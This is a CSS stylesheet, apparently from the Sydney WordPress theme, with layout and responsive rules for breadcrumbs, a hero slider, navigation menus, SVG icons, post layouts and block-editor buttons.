_:-ms-lang(x), .elementor-section, .panel-row-style { transform: none !important; } .fl-widget .widgettitle,
div[class*="elementor-widget-wp-widget-sydney"] h5 {
text-align: center;
margin-bottom: 50px;
position: relative;
font-weight: 600;
line-height: normal;
text-transform: uppercase;
padding-bottom: 10px;
font-size: 32px;
} .mc4wp-form label {
display: block;
width: 100%;
}
.mc4wp-form input:not([type="submit"]) {
width: 100%;
} .sydney-breadcrumbs {
background-color: #f7f7f7;
padding: 15px;
margin-bottom: 30px;
margin-right: 20px;
}
.sydney-breadcrumbs,
.sydney-breadcrumbs a {
color: #47425d;
}
.sydney-breadcrumbs a {
text-decoration: underline;
margin: 0 3px;
text-decoration-color: #bababa;	
} .athemes-hero-slider .slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.athemes-hero-slider .hero-slide-inner {
transform: translatey(-50%);
position: absolute;
top: 50%;
left: 0;
width: 100%;
}
.elementor-section-boxed .athemes-hero-slider .hero-slide-inner {
padding: 30px;
}
.elementor-section-boxed .athemes-hero-slider .hero-slide-inner .container {
width: 100%;
}
.athemes-hero-slider .swiper-button-next, .athemes-hero-slider .swiper-button-prev {
background: none;
fill: #fff;
}
.athemes-hero-slider .swiper-pagination-bullet {
width: 20px;
height: 6px;
border-radius: 5px;
background-color: #fff;
}
.athemes-hero-slider .roll-button {
display: inline-block;
margin-top: 20px;
} .sydney-svg-icon {
display: inline-block;
width: 16px;
height: 16px;
vertical-align: middle;
line-height: 1;
}
.go-top svg {
stroke: #fff;
width: 18px;
height: 18px;
}
.go-top:hover svg {
fill: none;
stroke: #d65050;
}
.meta-post .sydney-svg-icon {
position: absolute;
top: 2px;
left: 0;
width: 14px;
}
.posted-on .sydney-svg-icon {
top: -1px;
}
.single-meta .sydney-svg-icon {
fill: #68647a;
}
.single-meta .sydney-svg-icon {
width: 14px;
height: 20px;
margin-right: 7px;
}
.wp-custom-header button {
fill: #fff;
}
.btn-menu .sydney-svg-icon {
width: 22px;
fill: #fff;
}
.btn-submenu svg {
fill: #fff;
width: 20px;
transform: rotate(-180deg);
transition: all 0.4s;
position: relative;
top: 15px;
}
.btn-submenu.active svg {
transform: rotate(0);
} .visibility-mobile-only {
display: none;
}
@media (max-width: 991px) {
.visibility-desktop-only {
display: none;
}
.visibility-mobile-only {
display: block;
}    
}
@media only screen and (min-width: 1930px) {
.parallax {
background-size: cover;
}
} @media only screen and (max-width: 1199px) {
.roll-icon-list .list-item {
margin-bottom: 18px;
}
.roll-project.fullwidth .project-item {
width: 25%;
}
} @media only screen and (max-width: 991px) {
.parallax {
background-size: cover;
background-attachment: scroll;
background-position: top center!important;
}
.roll-counter .numb-count {
font-size: 24px;
}
.header-wrap .col-md-8 {
padding: 0;
}
.last {
margin-bottom: 0 !important;
}
.margin-bottom-device {
margin-bottom: 50px;
}
.margin-top-device {
margin-top: 50px;
}
.content-area .post-wrap,
.contact-form-wrap {
padding-right: 0;
}
.contact-form-aside,
.sidebar {
margin-top: 50px;
}
.roll-icon-box {
margin-bottom: 30px;
}
.roll-promobox.aside-style,
.roll-promobox.aside-style .promo-wrap,
.roll-promobox.aside-style .promo-content,
.roll-promobox.aside-style .promo-controls {
display: block;
text-align: center;
width: 100%;
}
.roll-promobox.aside-style .title {
margin-bottom: 20px;
}
.roll-project.fullwidth .project-item {
width: 33.3%;
}
.footer-widgets .widget {
margin-bottom: 50px;
}
.roll-client .client-item img {
max-width: 100%;
}
.blog-post:nth-of-type(2n+1) {
clear: left;
}  						
}
@media only screen and (max-width: 1024px) {
.site-header.fixed {
position: static !important;
}		
.slides-container .slide-item,
.panel-row-style {
background-attachment: scroll !important;
background-position: center !important;
}
.panel-row-style.mob-pad-0 {
padding: 0 !important;
}
.panel-row-style.mob-pad-15 {
padding: 15px 0 !important;
}
.panel-row-style.mob-pad-30 {
padding: 30px 0 !important;
}
.panel-row-style.mob-pad-45 {
padding: 45px 0 !important;
}
.site-header {
position: static;
background-color: rgba(0,0,0,0.9);
}
.header-clone {
display: none;
}		
.posts-navigation {
overflow: hidden;
margin-bottom: 30px;
}
#mainnav {
display: none;
}
.btn-menu {
display: block;
}	
.fw-menu-container {
padding-left: 30px;
padding-right: 30px;
}			
}
@media only screen and (max-width: 780px) {
.roll-client .client-item img {
max-width: 100%;
}
.panel-grid-cell {
padding-left:15px !important;
padding-right:15px !important;
margin-bottom: 15px !important;
}
h1 { font-size: 32px;}
h2 { font-size: 28px;}
h3 { font-size: 22px;}
h4 { font-size: 18px;}
h5 { font-size: 16px;}
h6 { font-size: 14px;}
} @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
.parallax {
background-size: cover;
background-attachment: scroll;
background-position: top center!important;
}
}
@media only screen and (max-width: 1399px) {
.site-header #mainnav ul li ul {
right: 14px;
}
.site-header #mainnav ul li ul li ul {
left: -100%;
}
} @media only screen and (max-width: 767px) {
.layout6 article {
display: block;
}
.posts-layout .list-image {
width: 100% !important;
}
.posts-layout .list-image .entry-thumb {
margin: 0 0 30px !important;
}
.col-grow-mobile {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.posts-layout {
max-width: 100%;
}
.text-slider-section {
min-height: 190px;
}
.text-slider .maintitle {
font-size: 32px;
line-height: 1.1;
padding-bottom: 10px;
}
.text-slider .subtitle {
font-size: 16px;
line-height: 24px;
padding: 15px 0;
}
.roll-button {
padding: 10px 30px;
}
.roll-project .project-item {
width: 100%;
}
.roll-project.fullwidth .project-item {
width: 50%;
}
.roll-counter {
margin-bottom: 30px;
}
.sydney_facts_widget .col-md-3:last-of-type .roll-counter {
margin-bottom: 0;
}
.roll-counter .name-count {
padding: 5px 0;
}
.single-post .author-post .author-avatar {
float: none;
margin-bottom: 20px;
}
.single-post .author-post .author-info {
margin-left: 0;
padding: 0;
}
.single-post .author-post ul.socials {
position: static;
}
.single-post .author-post .intro {
clear: left;
padding-top: 10px;
}
.comment-list .children {
margin-left: 75px;
}
.error-wrap .error-search {
padding: 0 20px;
}
.social-menu-widget a:before {
font-size: 42px;
}
.btn-menu {
float: none;
margin: 15px auto 0;
}
.header-wrap {
text-align: center;
}
#mainnav-mobi {
top: auto;
}
.site-header.float-header {
padding-top: 20px;
padding-bottom: 20px;
}
.text-slider-section {
min-height: 0;
top: auto;
bottom: 0;
}
.fluid-width-video-wrapper + #wp-custom-header-video-button {
display: none;
}
.footer-widgets-grid {
grid-template-columns: 1fr !important;
}	
.site-info .sydney-credits,
.site-info .social-profile {
text-align: center;
}
.site-info .social-profile {
margin-top: 15px;;
}				
}
@media only screen and (max-width: 575px) {
.roll-client .client-item {
padding: 5px;
margin: 0;
width: 32.5%;
}
.post-navigation .nav-previous, 
.post-navigation .nav-next {
width: 100%;
float: none;
text-align: left;
text-align: center;
padding: 15px;
}
.post-navigation .nav-previous {
border: 0;
border-bottom:1px solid rgba(0, 16, 46, 0.1);
}
.facts-section.style2 .col-md-3 {
width: 100%;
}		
#commentform .comment-form-email,
#commentform .comment-form-url {
width: 100%;
margin-left: 0;
margin-right: 0;
}
.comment-respond {
padding: 20px;
}		
} @media only screen and (max-width: 479px) {
.roll-project.fullwidth .project-item {
width: 100%;
}
.blog-post,
.service,
.sidebar-column {
padding: 0;
}
.roll-button {
font-size: 12px;
}
.text-slider .maintitle {
font-size: 18px;
}
.text-slider .subtitle {
font-size: 14px;
}
.text-slider {
margin-bottom: 5px;
}
.text-slider .subtitle {
padding: 5px 0;
}
.button-slider {
padding: 5px 15px;
font-size: 11px;
}
}
@media only screen and (max-width: 320px) {
.text-slider {
margin-bottom: 0;
}
} @media screen and (min-width: 1025px) {
#mainnav > div > ul,
.header-wrap .fw-menu-container > .row,
.header-wrap .container > .row {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.main-header #mainnav > div > ul,
.bottom-header-row #mainnav > div > ul {
align-items: initial;
}		
#mainnav > div > ul {
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.menu-centered #mainnav > div > ul {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.menu-centered .fw-menu-container > .row {
-ms-flex-wrap: wrap;
flex-wrap: wrap;			
}		
} .mobile-slide {
display: none;
}
.sydney-hero-area {
overflow: hidden;
} .wp-block-button__link {
font-weight: 600;
background-color: var(--sydney-button-background);
}
.wp-block-button__link:hover {
opacity: 0.85;
}
.wp-block-button.is-style-outline a:not(.has-text-color) {
color: var(--sydney-button-background);
}
.wp-block-button.is-style-outline a:not(.has-text-color):hover {
background-color: var(--sydney-button-background);
border-color: var(--sydney-button-background);
color: #fff;
}
.post-template-post_nosidebar .content-area {
max-width: 805px;
margin-left: auto;
margin-right: auto;
}
.post-template-post_nosidebar .alignfull,
.post-template-post_nosidebar .wp-block-cover-image {
max-width: 100vw;
width: auto;
margin-left: -182px;
margin-right: -182px;
}
.post-template-post_nosidebar .alignwide {
max-width: none;
width: calc(100% + 200px);
position: relative;
left: -100px;
}
@media (min-width: 1024px) {
.no-sidebar .entry-content .alignfull {
margin: 20px calc(50% - 50vw);
max-width: 100vw;
width: 100vw;	
}
.no-sidebar .entry-content .alignwide {
margin: 20px calc(25% - 25vw);
width: auto;
}	
}
.wp-block-group.has-background {
padding: 20px 30px;
}
#mainnav-mobi.syd-hidden {
display: none;
}
#mainnav-mobi.toggled {
display: block;
}
.btn-submenu.toggled ~ .sub-menu {
display: block !important;
position: relative !important;
opacity: 1 !important;
visibility: visible !important;
}
.sub-menu.toggled {
display: block !important;
}
@media (min-width: 991px) {
.content-area.sidebar-left {
padding-right: 15px;
padding-left: 60px;
float: right;
}
}